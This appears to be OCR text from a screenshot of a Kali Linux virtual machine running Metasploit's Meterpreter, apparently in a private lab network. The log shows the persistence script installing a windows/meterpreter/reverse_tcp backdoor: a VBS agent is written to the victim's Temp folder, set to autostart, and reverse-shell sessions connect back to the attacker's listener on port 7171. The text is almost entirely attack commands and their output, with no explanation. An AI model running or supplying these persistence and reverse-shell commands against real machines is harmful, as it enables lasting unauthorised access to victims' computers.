 Older Older Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/ba... 12:14 AM
root@kali: ~/Desktop/backdoor
File Actions Edit View Help
root@kali: ~/...ktop/backdoor
meterpreter > run persistence -A -i 15 -p 7171
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence
_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [ ... ]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/USER-
PC_20230501.1334/USER-PC_20230501.1334.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.20.92 LPOR
T=7171
[*] Persistent agent script is 99713 bytes long
[+] Persistent Script written to C:\Users\user\AppData\Local\Temp\maNwcFSgw
S.vbs
[*] Starting connection handler at port 7171 for windows/meterpreter/revers
e_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Users\user\AppData\Local\Temp\maNwcFSgwS.vbs
[+] Agent executed with PID 2456
meterpreter > [*] Meterpreter session 2 opened (10.10.20.92:7171 → 10.10.2
0.73:49171) at 2023-05-01 00:13:35 +0000
[*] Meterpreter session 3 opened (10.10.20.92:7171 → 10.10.20.73:49170) at
2023-05-01 00:13:36 +0000
meterpreter > run persistence -U -i 15 -p 7171
Right Ctrl